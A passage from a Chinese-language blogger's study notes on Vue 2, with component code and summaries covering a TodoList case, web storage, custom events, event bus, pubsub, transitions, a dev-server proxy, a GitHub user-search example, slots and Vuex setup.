vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
|
MyHeader.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" />
</div>
</template>
<script>
export default {
name: 'MyHeader'
}
</script>
<style scoped>
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
</style>
|
MyList.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| <template>
<ul class="todo-main">
<MyItem></MyItem>
<MyItem></MyItem>
<MyItem></MyItem>
<MyItem></MyItem>
</ul>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name: 'MyList',
components: {
MyItem
}
}
</script>
<style scoped>
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
</style>
|
MyItem.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| <template>
<li>
<label>
<input type="checkbox" />
<span>xxxxx</span>
</label>
<button class="btn btn-danger" style="display:none">删除</button>
</li>
</template>
<script>
export default {
name: 'MyItem'
}
</script>
<style scoped>
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
</style>
|
MyFooter.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| <template>
<div class="todo-footer">
<label>
<input type="checkbox" />
</label>
<span>
<span>已完成0</span> / 全部2
</span>
<button class="btn btn-danger">清除已完成任务</button>
</div>
</template>
<script>
export default {
name: 'MyFooter'
}
</script>
<style scoped>
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>
|
展示动态数据
这个有一个挺重要的点,子组件给父组件传递数据
要求父组件声明一个函数,传给子组件,然后子组件调用

代码挺多的,到最后再粘贴吧
还有就是注意不要修改props的值
就是Vue没有检测到,也不要修改
总结
写完了,一个小小的案例内容还是挺多的
- 组件化编程流程
- 拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突
- 实现组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用
- 一个组件在用:放在组件自身即可
- 一些组件在用,放在它们共同的父组件上
- 实现交互: 从绑定事件开始
- props适用于:
- 父组件 ===> 子组件 通信
- 子组件 ===> 父组件 通信(要求父先给子一个函数)
- 使用v-model时要切记: v-model绑定的值不能是props传过来的值,因为props是不可以修改的
- props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但是不推荐这么做
浏览器的本地存储
localStorage.html
localStorage的基本使用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>localStorage</title>
</head>
<body>
<h2>localStorage</h2>
<button onclick="saveData()">点我保存一个数据</button>
<button onclick="readData()">点我读取一个数据</button>
<button onclick="deleteData()">点我删除一个数据</button><br><br>
<button onclick="deleteAllData()">点我清除数据</button>
<script>
let p = { name: '张三', age: 18 }
function saveData() {
localStorage.setItem('msg', 'hello')
localStorage.setItem('person', JSON.stringify(p))
}
function readData() {
console.log(localStorage.getItem('msg'))
const result = localStorage.getItem('person')
console.log(JSON.parse(result))
}
function deleteData() {
localStorage.removeItem('msg')
}
function deleteAllData() {
localStorage.clear()
}
</script>
</body>
</html>
|
SessionStorage.html
sessionStorage的基本使用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>sessionStorage</title>
</head>
<body>
<h2>sessionStorage</h2>
<button onclick="saveData()">点我保存一个数据</button>
<button onclick="readData()">点我读取一个数据</button>
<button onclick="deleteData()">点我删除一个数据</button><br><br>
<button onclick="deleteAllData()">点我清除数据</button>
<script>
let p = { name: '张三', age: 18 }
function saveData() {
sessionStorage.setItem('msg', 'hello')
sessionStorage.setItem('person', JSON.stringify(p))
}
function readData() {
console.log(sessionStorage.getItem('msg'))
const result = sessionStorage.getItem('person')
console.log(JSON.parse(result))
}
function deleteData() {
sessionStorage.removeItem('msg')
}
function deleteAllData() {
sessionStorage.clear()
}
</script>
</body>
</html>
|
总结
浏览器本地存储-也叫WebStorage
- 存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
- 浏览器端通过Window.sessionStorage和Window.localStorage属性来实现本地存储机制
- 相关API
- xxxxxStorage.setItem(‘key’,’value’),该方法接收一个键值对作为参数,如果键名存在,则会进行覆盖
- xxxxxStorage.getItem(‘key’),根据传入的键,返回键对应的值
- xxxxxStorage.removeItem(‘key’),根据key删除元素
- xxxxxStorage.clear(),清空存储中的所有数据
- 备注
- SessionStorage存储的内容会随着浏览器窗口关闭而消失
- LocalStorage的内容,需要手动清除才会消失
- xxxxxStorage.getItem(‘key’),如果key不存在,那么getItem返回值是null
- JSON.parse(null)的结果仍然是null
组件自定义事件
直接上代码,后面会有总结
组件自定义事件-绑定
Student.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <template>
<div class="student">
<h2>学生姓名 {{ name }}</h2>
<h2>学生性别 {{ sex }}</h2>
<button @click="sendStudentName">把学生名给App</button>
</div>
</template>
<script>
export default {
name: 'Student',
data() {
return {
name: 'zhangsan',
sex: '男',
}
},
methods: {
sendStudentName() {
this.$emit('zzmr', this.name)
}
}
}
</script>
<style scoped>
.student {
padding: 5px;
background-color: blue;
margin-top: 30px;
}
</style>
|
School.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| <template>
<div class="school">
<h2>学校名称 {{ name }}</h2>
<h2>学校地址 {{ address }}</h2>
<button @click="sendSchoolName">把学校名给App</button>
</div>
</template>
<script>
export default {
name: 'School',
data() {
return {
name: 'ZZMR12345',
address: 'Peijing',
}
},
props: ['getSchoolName'],
methods:{
sendSchoolName(){
this.getSchoolName(this.name)
}
}
}
</script>
<style scoped>
.school {
background-color: red;
}
</style>
|
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| <template>
<div class="app">
<h1>{{ msg }}</h1>
<Student @zzmr="getStudentName" />
<hr>
<School :getSchoolName="getSchoolName" />
</div>
</template>
<script>
import Student from './components/Student'
import School from './components/School'
export default {
name: 'App',
data() {
return {
msg: 'Hello'
}
},
components: {
Student,
School
},
methods: {
getSchoolName(name) {
console.log('App收到了学校名:', name)
},
getStudentName(name) {
console.log('App收到了学生名:', name)
}
},
mounted() {
}
}
</script>
<!-- 写了这个属性那app的样式就只能app用了,一般不会在app里加 -->
<!-- <style scoped> -->
<style>
.app {
padding: 10px;
background-color: pink;
}
</style>
|
组件自定义事件-解绑
就是使用$off或者直接摧毁vc或者vm
组件的自定义事件-总结
一种组件间的通信方式,适用于: 子组件===>父组件
使用场景: A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)
绑定自定义事件
- 第一种方式,在父组件中
<Demo @zzmr="test"/>或 <Demo v-on:zzmr="test"/>
- 第二种方式,在父组件中
1
2
3
4
5
| <Demo ref="demo"/>
...
mounted(){
this.$refx.demo.$on('zzmr',this.test)
}
|
- 若想让自定义事件只能触发一次,可以使用once修饰符,或者$once方法
触发自定义事件:this.$emit('zzmr',数据)
解绑自定义事件:```this.$off(‘zzmr’)
组件上也可以绑定原生的DOM事件,需要使用native修饰符
注意: 通过 this.$refs.demo.$on('zzmr',回调),绑定自定义事件,回调要么配置在methods中,要么使用箭头函数没否则this的指向会出问题
TodoList案例-自定义事件
使用组件的自定义事件来修改TodoList案例的子传父数据的情景
基本就是把传递函数的地方改成了@
然后不用props接收了,只需要在原来调用函数的地方改成$emit
1
2
3
4
5
6
7
8
9
10
11
12
13
| <MyFooter :todos="todos" @checkAllTodo="checkAllTodo" @clearAllTodoIfTrue="clearAllTodoIfTrue">
</MyFooter>
...
isAll: {
get() {
return this.doneTotal === this.total && this.total > 0
},
set(value) {
this.$emit('checkAllTodo', value)
}
}
|
全局事件总线
GlobalEventBus
- 一种组件间通信的方式,适用于任意组件间的通信
- 安装全局事件总线
1
2
3
4
5
6
7
8
|
const vm = new Vue({
el: '#app',
render: h => h(App),
beforeCreate() {
Vue.prototype.$bus = this
}
})
|
使用事件总线
- 接收数据:A组件想要接受数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身
1
2
3
4
5
6
|
mounted() {
this.$bus.$on('hello', (data) => {
console.log('我是School组件,收到了数据', data)
})
},
|
- 提供数据
this.$bus.$emit('hello', 数据)
最好在beforeDstroy钩子中,用$off去解绑当前组件用到的事件
1
2
3
| beforeDestroy(){
this.$bus.$off('hello')
}
|
消息订阅与发布
要引入第三方库:pubsub-js
直接 npm i pubsub-js 就安装好了
然后在script里面引入(要在发送消息和订阅消息的组件里面都引入)
订阅消息的School
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import pubsub from 'pubsub-js'
...
mounted() {
this.pubId = pubsub.subscribe('hello', (msgName, data) => {
console.log('有人发布了hello消息,hello消息的回调执行了')
console.log('@', msgName, data)
console.log(this)
})
},
beforeDestroy() {
pubsub.unsubscribe(this.pubId)
}
|
这就很简洁明了了,直接使用 pubsub.subscribe(消息名,回调)
就完成了订阅消息,写在mounted钩子中,是为了让组件挂在完毕后就一直听是否有消息过来了,最后在组件销毁之前,解除订阅消息 pubsub.unsubscribe(消息id)
发布消息的student
1
2
3
4
5
6
7
8
| import pubsub from 'pubsub-js'
...
methods: {
sendStudentName() {
pubsub.publish('hello',this.name)
}
}
|
就在要发送消息的地方写上 pubsub.publish(消息名,传送的数据)
就可以了
总结
一种组件间通信的方式,适用于任意组件间通信
使用步骤
- 安装pubsub:
npm i pubsub-js
- 引入:
import pubsub from 'pubsub-js'
- 接收数据,A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身(上面的是使用箭头函数,下面的是使用了一个函数来作为回调)
1
2
3
4
5
6
7
| methods(){
demo(data){...}
}
...
mounted(){
this.pid = pubsub.subscribe('xxx',this.demo)
}
|
- 提供数据:
pubsub.publish('xxx',数据)
- 最好在beforeDestroy钩子中,用pubsub.unsubscribe(pid)去取消订阅
TodoList结合消息订阅与发布
只改了删除一个部分的
show me the code
MyItem.vue
1
2
3
4
5
6
7
8
|
handleDelete(id) {
if (confirm('确定删除吗')) {
pubsub.publish('deleteTodo',id)
}
}
|
原来是放到事件总线中,现在换成了pubsub,发布消息
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| mounted(){
this.$bus.$on('checkTodo',this.checkTodo)
this.pid = pubsub.subscribe('deleteTodo',this.deleteTodo)
},
beforeDestroy(){
this.$bus.$off('checkTodo')
pubsub.unsubscribe(pid)
}
....
deleteTodo(_,id) {
this.todos = this.todos.filter(todo => todo.id !== id)
},
|
就是要注意这个delteTodo的形参了,因为订阅消息,接收到的数据是两个,一个是msgName,一个是数据(在这里面是id),但我们只要id,所以前面就用下划线占位
TodoList添加编辑功能
nextTick
- 语法:
this.$nextTick(回调函数)
- 作用: 在下一次DOM更新结束后执行其回调
- 什么时候用:当改变数据后,要基于更新后的DOM进行某些操作时,要在nextTick所指定的回调函数中执行
编辑功能具体代码
MyItem.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
| <template>
<li>
<label>
<input type="checkbox" :checked="todo.done" @change="handleCheck(todo.id)" />
<span v-show="!todo.isEdit">{{ todo.title }}</span>
<input type="text" v-show="todo.isEdit" :value="todo.title" @blur="handleBlur(todo, $event)"
ref="inputTitle">
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
<button class="btn btn-edit" @click="handleEdit(todo)" v-show="!todo.isEdit">编辑</button>
</li>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name: 'MyItem',
props: ['todo'],
methods: {
handleCheck(id) {
this.$bus.$emit('checkTodo', id)
},
handleDelete(id) {
if (confirm('确定删除吗')) {
pubsub.publish('deleteTodo', id)
}
},
handleEdit(todo) {
if (todo.hasOwnProperty('isEdit')) {
todo.isEdit = true
} else {
this.$set(todo, 'isEdit', true)
}
this.$nextTick(function () {
this.$refs.inputTitle.focus()
})
},
handleBlur(todo, e) {
todo.isEdit = false
if (e.target.value.trim() === '') return alert('title不能为空')
this.$bus.$emit('updateTodo', todo.id, e.target.value)
}
}
}
</script>
<style scoped>
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: green;
}
li:hover button {
display: block;
}
</style>
|
这里还是使用的事件总线
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
|
updateTodo(id,title) {
this.todos.forEach((todo) => {
if (todo.id === id) {
todo.title = title
}
})
},
...
this.$bus.$on('updateTodo',this.updateTodo)
|
就实现了编辑功能了
动画效果
transition标签
使用```````````````标签包裹住要执行动画的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| <template>
<div>
<button @click="isShow = !isShow">显示/隐藏</button>
<transition name="hello" appear>
<h1 v-show="isShow">Hello</h1>
</transition>
</div>
</template>
<script>
export default {
name: 'Test',
data() {
return {
isShow: true,
}
},
}
</script>
<style scoped>
h1 {
background-color: pink;
}
.hello-enter-active {
animation: zzmr 1s linear;
}
.hello-leave-active {
animation: zzmr 1s linear reverse;
}
@keyframes zzmr {
from {
transform: translateX(-100%);
}
to {
transform: translateX(0px);
}
}
</style>
|
过度实现
上一个是通过动画实现,这个通过过度实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| <template>
<div>
<button @click="isShow = !isShow">显示/隐藏</button>
<transition name="hello" appear>
<h1 v-show="isShow">Hello</h1>
</transition>
</div>
</template>
<script>
export default {
name: 'Test',
data() {
return {
isShow: true,
}
},
}
</script>
<style scoped>
h1 {
background-color: pink;
}
.hello-enter,
.hello-leave-to {
transform: translateX(-100%)
}
.hello-enter-to,
.hello-leave {
transform: translateX(0)
}
.hello-enter-active,
.hello-leave-active {
transition: 0.5s linear;
}
</style>
|
多个元素过度
要使用transition-group标签,然后每个child都要有自己的key
1
2
3
4
| <transition-group name="hello" appear>
<h1 v-show="isShow" key="1">Hello</h1>
<h1 v-show="!isShow" key="2">zzmr</h1>
</transition-group>
|
集成第三方动画
搞了个乌龙,animate.css我装成animate了
animate.css
安装上:npm install animate.css --save
然后就可以引入使用了
1
2
3
4
5
6
7
8
9
10
11
12
|
import 'animate.css'
...
<transition-group appear
name="animate__animated animate__bounce"
enter-active-class="animate__swing"
leave-active-class="animate__backOutUp"
>
<h1 v-show="isShow" key="1">Hello</h1>
<h1 v-show="!isShow" key="2">zzmr</h1>
</transition-group>
|
有很多很多的样式,但是由于官网不知道为啥打不开
所以,就用了老师说的这几个
Vue封装的过渡与动画-总结
又到了喜闻乐见的总结环节
- 作用:在插入,更新或移除DOM元素时,在合适的时候给元素添加样式类名
- 图示:

3. 写法
1. 准备好样式
- 元素进入的样式
1. v-enter: 进入的起点
2. v-enter-active: 进入的过程中
3. v-enter-to: 进入的终点
- 元素离开的样式
1. v-leave: 离开的起点
2. v-leave-active: 离开的过程中
3. v-leave-to: 离开的终点
2. 使用transition包裹要过度的元素,并配置name属性
3. 备注: 若有多个元素需要过度,则需要使用transition-group,且每个元素都要指定key值
这里正好把TodoList案例给加一些动画
效果还可以
MyList.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| <template>
<ul class="todo-main">
<transition-group name="todo" appear>
<MyItem v-for="todoObj in todos" :key="todoObj.id" :todo="todoObj"></MyItem>
</transition-group>
</ul>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name: 'MyList',
components: {
MyItem
},
props: ['todos']
}
</script>
<style scoped>
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
.todo-enter-active {
animation: zzmr 1s linear;
}
.todo-leave-active {
animation: zzmr 0.5s linear reverse;
}
@keyframes zzmr {
from {
transform: translateX(-100%);
}
to {
transform: translateX(0px);
}
}
</style>
|
使用Vue发送Ajax请求
终于到这了
使用脚手架解决跨域问题
代理服务器解决跨域问题
就是设置一台代理服务器,然后前端跟代理服务器直接进行通信,代理服务器的端口号是和前端一样的,然后给代理服务器配置目标的url,让代理服务器给目标服务器进行通信
方法一
在vue.config.js中添加如下配置
1
2
3
| devServer: {
proxy: 'http://localhost:5000'
}
|
说明:
- 优点:配置简单,请求资源时直接发给前端(8080)即可
- 缺点:不能配置多个代理,不能灵活的控制请求是否走代理
- 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么请求会转发给服务器(优先匹配前端资源)
方法二
编写vue.config.js配置具体代理规则,还是在devServer中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| proxy: {
'/zzmr': {
target: 'http://localhost:5000',
pathRewrite: { '^/zzmr': '' },
ws: true,
changeOrigin: true
},
'/demo': {
target: 'http://localhost:5001',
pathRewrite: { '^/demo': '' },
ws: true,
changeOrigin: true
},
}
|
说明:
- 优点: 可以配置多个代理,且可以灵活的控制请求是否走代理
- 缺点: 配置略微繁琐,请求资源时必须加前缀
测试代码 App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| <template>
<div>
<button @click="getStudents">获取学生信息</button>
<button @click="getCars">获取汽车信息</button>
</div>
</template>
<script>
import axios from "axios"
export default {
name: 'App',
methods: {
getStudents() {
axios.get('http://localhost:8080/zzmr/students').then(
response => {
console.log('请求成功了', response.data)
},
error => {
console.log('请求失败了', error.message)
}
)
},
getCars() {
axios.get('http://localhost:8080/demo/cars').then(
response => {
console.log('请求成功了', response.data)
},
error => {
console.log('请求失败了', error.message)
}
)
}
}
}
</script>
|
github案例-静态组件
老师给的那个url获取的图片已经没了
所以用我自己的吧,我自己的favicon.ico

这个案例还挺有意思,可以搜索github里的用户
代码放着吧
main.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
import Vue from "vue"
import App from './App'
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
render: h => h(App),
beforeCreate() {
Vue.prototype.$bus = this
}
})
|
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <template>
<div class="container">
<Search></Search>
<List></List>
</div>
</template>
<script>
import Search from "./components/Search.vue"
import List from "./components/List.vue"
export default {
name: 'App',
methods: {
},
components: {
List, Search
}
}
</script>
<style>
</style>
|
List.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| <template>
<div class="row">
<div v-show="info.users.length" class="card" v-for="user of info.users" :key="user.login">
<a :href="user.html_url" target="_blank">
<img :src="user.avatar_url" style="width: 100px" />
</a>
<p class="card-text">{{ user.login }}</p>
</div>
<h1 v-show="info.isFirst">欢迎使用</h1>
<h1 v-show="info.isLoading">Loading</h1>
<h1 v-show="info.errMsg">{{ info.errMsg }}</h1>
</div>
</template>
<script>
import pubsub from "pubsub-js"
export default {
name: 'List',
data() {
return {
info: {
isFirst: true,
isLoading: false,
errMsg: '',
users: []
}
}
},
mounted() {
this.pubId = pubsub.subscribe('updateListData', (msgName, dataObj) => {
this.info = { ...this.info, ...dataObj }
})
}
}
</script>
<style scoped>
.album {
min-height: 50rem;
padding-top: 3rem;
padding-bottom: 3rem;
background-color: #f7f7f7;
}
.card {
float: left;
width: 33.333%;
padding: .75rem;
margin-bottom: 2rem;
border: 1px solid #efefef;
text-align: center;
}
.card>img {
margin-bottom: .75rem;
border-radius: 100px;
}
.card-text {
font-size: 85%;
}
</style>
|
Search.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| <template>
<section class="jumbotron">
<h3 class="jumbotron-heading">Search Github Users</h3>
<div>
<input type="text" placeholder="enter the name you search" v-model="keyWord"
@keyup.enter="searchUsers" /> <button @click="searchUsers">Search</button>
</div>
</section>
</template>
<script>
import axios from "axios"
import pubsub from "pubsub-js"
export default {
name: 'Search',
data() {
return {
keyWord: ''
}
},
methods: {
searchUsers() {
pubsub.publish('updateListData', { isFirst: false, isLoading: true, errMsg: '', users: [] })
axios.get(`https://api.github.com/search/users?q=${this.keyWord}`).then(response => {
pubsub.publish('updateListData', { isLoading: false, errMsg: '', users: response.data.items })
}, error => {
console.log('请求失败了', error.message)
pubsub.publish('updateListData',{ isLoading: false, errMsg: error.message, users: [] })
})
}
}
}
</script>
<style>
</style>
|
vue-resouces
安装:npm i vue-resource
使用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
import vueResource from 'vue-resource'
Vue.use(vueResource)
...
searchUsers() {
pubsub.publish('updateListData', { isFirst: false, isLoading: true, errMsg: '', users: [] })
this.$http.get(`https://api.github.com/search/users?q=${this.keyWord}`).then(response => {
pubsub.publish('updateListData', { isLoading: false, errMsg: '', users: response.data.items })
}, error => {
console.log('请求失败了', error.message)
pubsub.publish('updateListData',{ isLoading: false, errMsg: error.message, users: [] })
})
}
|
如上代码,就是把axios换成this.$http,用法和axios一摸一样
插槽
再给图床上传一张大的头像
还行,没啥难的
作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件。
分类:默认插槽、具名插槽、作用域插槽
使用方式:
- 默认插槽:
1
2
3
4
5
6
7
8
9
10
11
| 父组件中:
<Category>
<div>html结构1</div>
</Category>
子组件中:
<template>
<div>
<slot>插槽默认内容...</slot>
</div>
</template>
|
- 具名插槽:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| 父组件中:
<Category>
<template slot="center">
<div>html结构1</div>
</template>
<template v-slot:footer>
<div>html结构2</div>
</template>
</Category>
子组件中:
<template>
<div>
<slot name="center">插槽默认内容...</slot>
<slot name="footer">插槽默认内容...</slot>
</div>
</template>
|
作用域插槽:
- 理解:
<span style="color:red">数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)
- 具体编码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| 父组件中:
<Category>
<template scope="scopeData">
<ul>
<li v-for="g in scopeData.games" :key="g">{{g}}</li>
</ul>
</template>
</Category>
<Category>
<template slot-scope="scopeData">
<h4 v-for="g in scopeData.games" :key="g">{{g}}</h4>
</template>
</Category>
子组件中:
<template>
<div>
<slot :games="games"></slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title'],
data() {
return {
games:['红色警戒','穿越火线','劲舞团','超级玛丽']
}
},
}
</script>
|
vuex
vuex简介
概念: 专门在Vue中实现集中式状态(数据)管理的一个Vue插件,对Vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间的通信
什么时候使用vuex?
- 多个组件依赖于同一状态
- 来自不同组件的因为需要变更同一状态
求和案例-vue版
Count.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| <template>
<div>
<h1>当前求和为: {{ sum }}</h1>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name: 'Count',
data() {
return {
n: 1,
sum: 0
}
},
methods: {
increment() {
this.sum += this.n
},
decrement() {
this.sum -= this.n
},
incrementOdd() {
if (this.sum % 2) {
this.sum += this.n
}
},
incrementWait(){
setTimeout(()=>{
this.sum += this.n
},500)
}
}
}
</script>
<style>
button {
margin-left: 5px;
}
</style>
|
vuex工作原理
一张图:

安装及搭建vuex环境
执行命令:npm i vuex@3
现在vuex已经更新到4了,适配vue3,而vue2只能使用vuex3
搭建环境:
- 在src下创建文件
src/store/index.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
import Vue from 'vue'
import Vuex from 'vuex'
Vue.use(Vuex)
const actions = {}
const mutations = {}
const state = {}
export default new Vuex.Store({
actions,
mutations,
state
})
|
- 在main.js中创建vm时传入store配置项
1
2
3
4
5
6
7
8
9
10
11
| ......
import store from './store'
......
new Vue({
el:'#app',
render: h => h(App),
store
})
|
基本使用
Count.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <template>
<div>
<h1>当前求和为: {{ $store.state.sum }}</h1>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name: 'Count',
data() {
return {
n: 1,
}
},
methods: {
increment() {
this.$store.commit('JIA', this.n)
},
decrement() {
this.$store.commit('JIAN', this.n)
},
incrementOdd() {
this.$store.dispatch('jiaOdd', this.n)
},
incrementWait() {
this.$store.dispatch('jiaWait', this.n)
}
}
}
</script>
<style>
button {
margin-left: 5px;
}
</style>
|
index.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
import Vuex from 'vuex'
import Vue from 'vue'
Vue.use(Vuex)
const actions = {
jiaOdd(context, value) {
if (context.state.sum % 2) {
context.commit('JIA', value)
}
},
jiaWait(context, value) {
